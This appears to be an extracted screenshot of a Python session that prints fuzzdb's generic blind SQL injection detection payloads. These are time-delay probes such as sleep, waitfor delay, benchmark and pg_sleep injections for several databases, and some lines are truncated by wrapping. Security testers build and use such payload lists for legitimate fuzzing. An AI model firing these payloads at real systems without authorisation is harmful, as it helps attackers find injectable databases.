 >>> sql_vals =fuzzdb.attack_payloads.sql_injection.detect.GenericBlind
>>> print sql_vals
['sleep(__TIME__)#', '1 or sleep(__TIME__)#', '" or sleep(__TIME__)#', "' or sleep(__TIME__)#", '" or sleep(__TIME__)="', "
"') or sleep(__TIME__)='", '1)) or sleep(__TIME__)#', '")) or sleep(__TIME__)="', "')) or sleep(__TIME__)='", ";waitfor de
0:0:__TIME__'--", '";waitfor delay \'0:0:__TIME__\'--', "');waitfor delay '0:0:__TIME__'--", '");waitfor delay \'0:0:__TIME
_'--", '"));waitfor delay \'0:0:__TIME__\'--', 'benchmark(10000000,MD5(1))#', '1 or benchmark(10000000,MD5(1))#', '" or ben
rk(10000000,MD5(1))#', '") or benchmark(10000000,MD5(1))#', "') or benchmark(10000000,MD5(1))#", '1)) or benchmark(10000000
MD5(1))#", 'pg_sleep(__TIME__)--', '1 or pg_sleep(__TIME__)--', '" or pg_sleep(__TIME__)--', "' or pg_sleep(__TIME__)--", '
TIME__)--", '1)) or pg_sleep(__TIME__)--', '")) or pg_sleep(__TIME__)--', "')) or pg_sleep(__TIME__)--"]
>>>